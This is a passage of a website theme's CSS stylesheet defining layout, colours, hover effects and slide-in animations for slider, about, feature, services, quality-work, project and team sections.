	margin-bottom: 47px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn-box {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
}

.main-slider-two .swiper-slide-active .main-slider-two__sub-title,
.main-slider-two .swiper-slide-active .main-slider-two__title,
.main-slider-two .swiper-slide-active .main-slider-two__btn-box {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

/*--------------------------------------------------------------
# Main Slider Three
--------------------------------------------------------------*/
.main-slider-three {
	position: relative;
	display: block;
}

.main-slider-three .swiper-slide {
	position: relative;
	background-color: var(--ambed-extra, #f2eeeb);
}

.main-slider-three .container {
	position: relative;
	padding-top: 191px;
	padding-bottom: 200px;
	z-index: 30;
}

.main-slider-three .image-layer-three {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: transform 7000ms ease, opacity 1500ms ease-in;
	transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	z-index: 1;
}

.main-slider-three .image-layer-three::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	background: #f2eeeb;
	background: linear-gradient(270deg, rgba(242, 238, 235, 0) 0%, rgba(242, 238, 235, 0) 40%, rgba(242, 238, 235, 0.795956) 69%, #f2eeeb 100%, #f2eeeb 100%);
	z-index: 2;
}

.main-slider-three .swiper-slide-active .image-layer-three {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.main-slider-three__content {
	position: relative;
	display: block;
}

.main-slider-three__sub-title {
	font-size: 20px;
	color: var(--ambed-base, #a47c68);
	line-height: 30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__title {
	font-size: 80px;
	line-height: 80px;
	color: var(--ambed-black, #3c3531);
	font-weight: 900;
	text-transform: uppercase;
	margin-top: 21px;
	margin-bottom: 37px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__title span {
	position: relative;
	display: inline-block;
}

.main-slider-three__title span:before {
	position: absolute;
	bottom: -5px;
	left: 0;
	right: 0;
	background-image: url(assets/images/shapes/main-slider-three-shape-1.png);
	background-repeat: no-repeat;
	width: 269px;
	height: 24px;
	content: "";
	z-index: -1;
}

.main-slider-three__btn-box {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three .swiper-slide-active .main-slider-three__sub-title,
.main-slider-three .swiper-slide-active .main-slider-three__title,
.main-slider-three .swiper-slide-active .main-slider-three__btn-box {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

.main-slider-three .main-slider__nav .swiper-button-next,
.main-slider-three .main-slider__nav .swiper-button-prev {
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.2);
	color: var(--ambed-white, #ffffff);
}

.main-slider-three .main-slider__nav .swiper-button-next:hover,
.main-slider-three .main-slider__nav .swiper-button-prev:hover {
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 1);
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# About One
--------------------------------------------------------------*/
.about-one {
	position: relative;
	display: block;
	padding: 160px 0 185px;
}

.about-one-shape-2 {
	position: absolute;
	top: -325px;
	left: -325px;
	height: 650px;
	width: 650px;
	background-color: #f8f6f5;
	border-radius: 50%;
}

.about-one-wall {
	position: absolute;
	top: 0;
	right: 0;
	opacity: .5;
}

.about-one-wall img {
	width: auto;
}

.about-one__left {
	position: relative;
	display: block;
	margin-right: 50px;
}

.about-one__left .section-title {
	margin-bottom: 50px;
}

.about-one__left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.about-one__text-1 {
	font-size: 24px;
	color: var(--ambed-base, #a47c68);
	font-weight: 500;
	line-height: 36px;
}

.about-one__points {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 44px;
	margin-bottom: 44px;
}

.about-one__points li {
	position: relative;
	display: block;
}

.about-one__points li+li {
	margin-left: 20px;
}

.about-one__points-content-box {
	position: relative;
	display: flex;
	align-items: center;
	border: 2px solid var(--ambed-base, #a47c68);
	padding-left: 30px;
	padding-right: 33px;
	padding-top: 23px;
	padding-bottom: 23px;
	border-top-right-radius: 45px;
	border-bottom-right-radius: 45px;
	-webkit-transition: all 800ms ease;
	transition: all 800ms ease;
	transition-delay: 2ms;
	z-index: 1;
}

.about-one__points li:hover .about-one__points-content-box {
	border: 2px solid transparent;
}

.about-one__points-content-box:before {
	position: absolute;
	top: -2px;
	bottom: -2px;
	left: -2px;
	right: 0;
	width: 5px;
	content: "";
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
	z-index: -1;
}

.about-one__points li:hover .about-one__points-content-box:before {
	opacity: 1;
	width: 100%;
	border-top-right-radius: 45px;
	border-bottom-right-radius: 45px;
}

.about-one__points-icon {
	position: relative;
	display: flex;
}

.about-one__points-icon span {
	font-size: 32px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__points li:hover .about-one__points-icon span {
	color: var(--ambed-white, #ffffff);
}

.about-one__points-text-box {
	margin-left: 20px;
}

.about-one__points-text {
	font-size: 16px;
	color: var(--ambed-black, #3c3531);
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__points li:hover .about-one__points-text {
	color: var(--ambed-white, #ffffff);
}

.about-one__text-2 {
	font-size: 18px;
	line-height: 34px;
}

.about-one__contact-us {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 39px;
}

.about-one__call {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.about-one__call-icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 55px;
	width: 55px;
	border-radius: 50%;
	background-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
	font-size: 26px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__call-icon:hover {
	background-color: var(--ambed-black, #3c3531);
}

.about-one__call-text {
	margin-left: 20px;
}

.about-one__call-text p {
	line-height: 25px;
}

.about-one__call-text a {
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__call-text a:hover {
	color: var(--ambed-base, #a47c68);
}

.about-one__right {
	position: relative;
	display: block;
	margin-left: 70px;
	margin-right: 18px;
}

.about-one__img-box {
	position: relative;
	display: block;
}

.about-one__img {
	position: relative;
	display: block;
	border-bottom-left-radius: 70px;
	border-top-right-radius: 70px;
	overflow: hidden;
	z-index: 2;
}

.about-one__img:after {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.3)));
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
	z-index: 1;
}

.about-one__img:hover:after {
	-webkit-animation: shine 1.5s;
	animation: shine 1.5s;
}

.about-one__img img {
	width: 100%;
	border-bottom-left-radius: 75px;
	border-top-right-radius: 75px;
}

.about-one__small-img {
	position: absolute;
	top: 90px;
	right: -150px;
	border-bottom-left-radius: 70px;
	border-top-right-radius: 70px;
}

.about-one__small-img img {
	width: auto;
	border-bottom-left-radius: 75px;
	border-top-right-radius: 75px;
}

.about-one__project {
	position: absolute;
	bottom: -66px;
	right: -60px;
	background-color: var(--ambed-base, #a47c68);
	padding: 50px 40px 47px;
	border-top-right-radius: 50px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	z-index: 2;
}

.about-one__project-icon {
	position: relative;
	display: block;
	margin-bottom: 11px;
}

.about-one__project-icon span {
	font-size: 65px;
	color: var(--ambed-white, #ffffff);
	position: relative;
	display: block;
}

.about-one__project-content {
	position: relative;
	display: block;
}

.about-one__project-content h3 {
	color: var(--ambed-white, #ffffff);
	font-size: 40px;
	font-weight: 700;
	font-family: var(--ambed-font, "Rubik", sans-serif) !important;
	line-height: 45px !important;
}

.about-one__project-text {
	color: var(--ambed-white, #ffffff);
	line-height: 16px;
}

.about-one__project-content .odometer-formatting-mark {
	display: none;
}

.about-one__shape-1 {
	position: absolute;
	top: -40px;
	left: -40px;
	height: 235px;
	width: 235px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-top-right-radius: 50px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
}

.about-one__dot {
	position: absolute;
	bottom: -15px;
	left: -54px;
	opacity: .3;
}

.about-one__dot img {
	width: auto;
	-webkit-animation-name: shapeMover;
	animation-name: shapeMover;
	-webkit-animation-duration: 9s;
	animation-duration: 9s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

/*--------------------------------------------------------------
# Feature One
--------------------------------------------------------------*/
.feature-one {
	position: relative;
	display: block;
	z-index: 2;
}

.feature-one__list {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: 0;
}

.feature-one__single {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
}

.feature-one__content {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 40px 40px 40px;
	overflow: hidden;
	margin-bottom: 30px;
	z-index: 1;
}

.feature-one__content:before {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 1px;
	content: "";
	background-color: var(--ambed-bdr-color, #e2ddda);
}

.feature-one__single:last-child .feature-one__content:before {
	display: none;
}

.feature-one__content:after {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	content: "";
	background-color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
	-webkit-transform-origin: bottom;
	transform-origin: bottom;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.feature-one__single:hover .feature-one__content:after {
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.feature-one__shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0.05;
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__shape-1 {
	transform: translateY(0);
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 500ms;
	-ms-transition-delay: 500ms;
	-o-transition-delay: 500ms;
	transition-delay: 500ms;
}

.feature-one__shape-1 img {
	width: auto;
}

.feature-one__shape-2 {
	position: absolute;
	top: 0;
	right: 0;
	opacity: 0.05;
	transform: translateX(100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__shape-2 {
	transform: translateX(0);
	-webkit-transition-delay: 700ms;
	-moz-transition-delay: 700ms;
	-ms-transition-delay: 700ms;
	-o-transition-delay: 700ms;
	transition-delay: 700ms;
}

.feature-one__shape-2 img {
	width: auto;
}

.feature-one__icon {
	position: relative;
	display: block;
}

.feature-one__icon span {
	position: relative;
	display: block;
	font-size: 63px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__icon span {
	color: var(--ambed-white, #ffffff);
}

.feature-one__title {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}

.feature-one__title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__title a {
	color: var(--ambed-white, #ffffff);
}

.feature-one__text {
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__text {
	color: #f0d9cd;
}

.feature-one__arrow {
	position: relative;
	display: block;
	margin-top: 20px;
}

.feature-one__arrow a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	width: 40px;
	background-color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__arrow a {
	background-color: var(--ambed-black, #3c3531);
}

.feature-one__arrow a i {
	position: relative;
	display: inline-block;
	font-size: 13px;
	color: var(--ambed-base, #a47c68);
	transform: rotate(-45deg);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-one__single:hover .feature-one__arrow a i {
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Services One
--------------------------------------------------------------*/
.services-one {
	position: relative;
	display: block;
	padding: 245px 0 0;
	margin-top: -156px;
}

.services-one-bg-box {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--ambed-black, #3c3531);
	z-index: 1;
}

.services-one-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-color: var(--ambed-black, #3c3531);
	mix-blend-mode: luminosity;
	opacity: .08;
	z-index: 1;
}

.services-one .section-title {
	z-index: 3;
}

.services-one .section-title__tagline {
	color: #c1b8b3;
}

.services-one .section-title__title {
	color: var(--ambed-white, #ffffff);
}

.services-one .section-title__line:after {
	background-color: var(--ambed-white, #ffffff);
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	z-index: 5;
}

.services-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.services-one__img:before {
	position: absolute;
	content: '';
	background-color: var(--ambed-black, #3c3531);
	height: 0%;
	left: 0px;
	right: 0px;
	top: 0px;
	opacity: .8;
	z-index: 1;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-one__img:after {
	position: absolute;
	content: '';
	background-color: var(--ambed-black, #3c3531);
	height: 0%;
	right: 0px;
	bottom: 0px;
	left: 0px;
	opacity: .8;
	z-index: 1;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-one__single:hover .services-one__img:before,
.services-one__single:hover .services-one__img:after {
	height: 50%;
}

.services-one__img img {
	width: 100%;
}

.services-one__icon {
	position: absolute;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 20px;
	left: 40px;
	height: 106px;
	width: 106px;
	background-color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 2;
}

.services-one__single:hover .services-one__icon {
	background-color: var(--ambed-base, #a47c68);
}

.services-one__icon span {
	position: relative;
	display: inline-block;
	font-size: 65px;
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.services-one__single:hover .services-one__icon span {
	color: var(--ambed-white, #ffffff);
	transform: scale(0.9);
}

.services-one__content {
	position: relative;
	display: block;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	background-color: var(--ambed-white, #ffffff);
	padding: 32px 39px 30px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-one__single:hover .services-one__content {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.services-one__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 34px;
	margin-bottom: 2px;
}

.services-one__title a {
	color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# Quality Work
--------------------------------------------------------------*/
.quality-work {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 250px 0 0;
	margin-top: -256px;
	overflow: hidden;
	z-index: 2;
}

.quality-work-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
}

.quality-work-shape-1 img {
	width: auto;
}

.quality-work-shape-2 {
	position: absolute;
	bottom: -20px;
	left: 0;
	z-index: 1;
}

.quality-work-shape-2 img {
	width: auto;
}

.quality-work-shape-3 {
	position: absolute;
	bottom: 0;
	right: -24px;
}

.quality-work-shape-3 img {
	width: auto;
}

.quality-work-shape-4 {
	position: absolute;
	bottom: 0;
	left: 0;
	opacity: .7;
}

.quality-work-shape-4 img {
	width: auto;
}

.quality-work-shape-5 {
	position: absolute;
	top: 0;
	right: 0;
	opacity: .7;
}

.quality-work-shape-5 img {
	width: auto;
}

.quality-work__left {
	position: relative;
	display: block;
	margin-right: 102px;
	margin-left: -367px;
}

.quality-work__img-box {
	position: relative;
	display: block;
}

.quality-work__img {
	position: relative;
	display: block;
}

.quality-work__img img {
	width: 100%;
}

.quality-work__small-img {
	position: absolute;
	top: 70px;
	right: 64px;
	box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1);
	border: 6px solid rgba(var(--ambed-white-rgb, 255, 255, 255), 0.3);
}

.quality-work__small-img img {
	width: auto;
}

.quality-work__video-box {
	position: absolute;
	bottom: 145px;
	right: 90px;
}

.quality-work__curved-circle-box {
	position: absolute;
	bottom: 0;
	right: 0;
	height: 188px;
	width: 188px;
	background-color: var(--ambed-black, #3c3531);
	border-radius: 50%;
}

.quality-work__curved-circle-box .curved-circle {
	position: absolute;
	top: -2px;
	left: 0;
	font-size: 22px;
	font-weight: 400;
	color: var(--ambed-white, #ffffff);
	letter-spacing: .24em;
	text-transform: uppercase;
	right: 0;
	bottom: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}

.quality-work__video-link {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.quality-work__video-icon {
	height: 110px;
	width: 110px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--ambed-white, #ffffff);
	border-radius: 50%;
	border: 2px solid var(--ambed-base, #a47c68);
	color: var(--ambed-base, #a47c68);
	transition: all 500ms ease;
}

.quality-work__video-icon:hover {
	background-color: var(--ambed-base, #a47c68);
	border-color: var(--ambed-base, #a47c68);
	color: var(--ambed-white, #ffffff);
}

.quality-work__video-icon span {
	font-size: 25px;
}

.quality-work__right {
	position: relative;
	display: block;
	padding-top: 100px;
}

.quality-work__right .section-title {
	margin-bottom: 49px;
}

.quality-work__right .section-title__line {
	left: 0;
	transform: translateX(0);
}

.quality-work__text-1 {
	font-size: 20px;
	color: var(--ambed-base, #a47c68);
	font-weight: 500;
	font-style: italic;
	line-height: 34px;
}

.quality-work__feature {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 30px;
	margin-bottom: 47px;
}

.quality-work__feature li {
	position: relative;
	display: block;
	padding-left: 98px;
	min-height: 77px;
}

.quality-work__feature li+li {
	margin-left: 27px;
}

.quality-work__feature li .icon {
	height: 77px;
	width: 77px;
	background-color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
}

.quality-work__feature li .icon:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	border-radius: 50%;
	background-color: var(--ambed-black, #3c3531);
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	z-index: -1;
}

.quality-work__feature li:hover .icon:before {
	transform: scaleX(1);
}

.quality-work__feature li .icon span {
	font-size: 32px;
	color: var(--ambed-white, #ffffff);
	position: relative;
	display: inline-block;
}

.quality-work__feature li .text {
	position: relative;
	display: block;
	top: 6px;
}

.quality-work__feature li .text p {
	font-size: 20px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
	line-height: 30px;
}

.quality-work__text-2 {
	font-size: 18px;
	line-height: 34px;
}

.quality-work__progress {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 30px;
}

.quality-work__progress-single {
	position: relative;
	display: block;
}

.quality-work__progress-title {
	font-size: 18px;
	line-height: 28px;
	margin-bottom: 9px;
	font-weight: 700;
}

.quality-work__progress .bar {
	position: relative;
	width: 100%;
	height: 8px;
	background-color: var(--ambed-white, #ffffff);
	border-radius: 0px;
	margin-bottom: 21px;
}

.quality-work__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 8px;
	border-radius: 0px;
	background: var(--ambed-base, #a47c68);
	-webkit-transition: all 1500ms ease;
	-ms-transition: all 1500ms ease;
	-o-transition: all 1500ms ease;
	-moz-transition: all 1500ms ease;
	transition: all 1500ms ease;
}

.quality-work__progress .count-text {
	position: absolute;
	right: -41px;
	bottom: 21px;
	color: var(--ambed-white, #ffffff);
	line-height: 26px;
	font-size: 12px;
	text-align: center;
	font-weight: 500;
	opacity: 0;
	background-color: var(--ambed-base, #a47c68);
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
}

.quality-work__progress .count-text:before {
	position: absolute;
	bottom: -8px;
	left: 0;
	border: 4px solid var(--ambed-base, #a47c68);
	content: "";
	border-right: 4px solid transparent;
	border-bottom: 4px solid transparent;
}

.quality-work__progress .bar-inner.counted .count-text {
	opacity: 1;
}

.quality-work__progress .bar.marb-0 {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Project One
--------------------------------------------------------------*/
.project-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.project-one__inner {
	position: relative;
	display: block;
}

.project-one__thumb-box {
	position: absolute;
	bottom: 60px;
	right: 0;
	max-width: 570px;
	width: 100%;
	height: 120px;
	z-index: 5;
}

#project-one__thumb {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	z-index: 5;
}

.project-one__img-holder {
	position: relative;
	display: block;
	cursor: pointer;
	width: 130px;
	height: 120px;
	overflow: hidden;
	background-color: var(--ambed-black, #3c3531);
}

.project-one__img-holder img {
	width: 100%;
	opacity: 0.6;
	transition: all 500ms ease;
}

.project-one__img-holder:hover img,
.swiper-slide-thumb-active .project-one__img-holder img {
	opacity: 1;
}

.project-one__main-content {
	position: relative;
	display: block;
}

.project-one__main-content .swiper-container {
	margin-right: -71px !important;
	padding-right: 71px;
}

.project-one__left {
	position: relative;
	display: block;
	margin-right: -300px;
}

.project-one__img {
	position: relative;
	display: block;
}

.project-one__img img {
	width: 100%;
}

.project-one__right {
	position: relative;
	display: block;
	margin-top: 60px;
}

.project-one__content-box {
	position: relative;
	display: block;
}

.project-one-shape-1 {
	position: absolute;
	top: -43px;
	right: -71px;
}

.project-one-shape-1 img {
	width: auto;
}

.project-one__content {
	position: relative;
	display: block;
	background-color: var(--ambed-white, #ffffff);
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.15);
	padding: 52px 60px 60px;
}

.project-one__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 34px;
}

.project-one__text {
	padding-top: 23px;
	padding-bottom: 30px;
}

.project-one__nav {
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	z-index: 5;
	transform: translateY(-50%) translateX(0);
	display: flex;
	align-items: center;
	justify-content: space-between;
	line-height: 0;
	padding: 0 43px;
	transition: all 500ms ease;
	visibility: hidden;
	opacity: 0;
	height: 0;
}

.project-one__thumb-box:hover .project-one__nav {
	opacity: 1;
	visibility: visible;
}

.project-one__nav .swiper-button-next,
.project-one__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 44px;
	height: 44px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 15px;
	color: var(--ambed-white, #ffffff);
	background-color: rgba(var(--ambed-base-rgb, 164, 124, 104), 0.9);
	border-radius: 0;
	margin: 0;
	text-align: center;
	opacity: 1;
	transition: all 500ms ease;
}

.project-one__nav .swiper-button-next:hover,
.project-one__nav .swiper-button-prev:hover {
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-black, #3c3531);
}

.project-one__nav .swiper-button-next::after,
.project-one__nav .swiper-button-prev::after {
	display: none;
}

.project-one__nav .swiper-button-prev {
	margin-bottom: 0px;
}

.project-one__nav .swiper-button-prev .angle-left {
	position: relative;
	transform: rotate(180deg);
}

.project-one__more-project {
	position: relative;
	display: block;
	margin-top: 50px;
}

.project-one__more-project-content {
	position: relative;
	display: block;
	text-align: center;
	border: 2px solid var(--ambed-black, #3c3531);
	border-radius: 30px;
	max-width: 635px;
	margin: 0 auto;
	padding: 13px 0px;
}

.project-one__more-project-content p {
	font-size: 18px;
	color: var(--ambed-black, #3c3531);
	font-weight: 500;
}

.project-one__more-project-content p a {
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.project-one__more-project-content p a:hover {
	color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# Team One
--------------------------------------------------------------*/
.team-one {
	position: relative;
	display: block;
	padding: 0 0 90px;
}

.team-one__top {
	position: relative;
	display: block;
	margin-bottom: 69px;
}

.team-one__top-left {
	position: relative;
	display: block;
}

.team-one__top-left .section-title {
	margin-bottom: 0;
}

.team-one__top-left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.team-one__top-right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.team-one__bottom {
	position: relative;
	display: block;
}

.team-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.team-one__img-box {
	position: relative;
	display: block;
}

.team-one__img-box:before {
	position: absolute;
	top: 83px;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: var(--ambed-extra, #f2eeeb);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-one__single:hover .team-one__img-box:before {
	background-color: var(--ambed-black, #3c3531);
}

.team-one__img {
	position: relative;
	display: block;
	margin-left: 20px;
	margin-right: 20px;
	border-top-right-radius: 51px;
	overflow: hidden;
	z-index: 1;
}

.team-one__img:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.3);
	border-top-right-radius: 51px;
	width: 0%;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.team-one__single:hover .team-one__img:before {
	transform: translateY(0);
	width: 100%;
}

.team-one__img img {
	width: 100%;
	border-top-right-radius: 51px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team-one__single:hover .team-one__img img {
	transform: scale(1.05);
}

.team-one__social {
	position: absolute;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	justify-content: center;
	bottom: 65px;
	left: 0;
	right: 0;
	-webkit-transform: translateY(100px);
	transform: translateY(100px);
	opacity: 0;
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
	z-index: 2;
}

.team-one__single:hover .team-one__social {
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	opacity: 1;
}

.team-one__social a {
	position: relative;
	display: -webkit-box;
	display: flex;
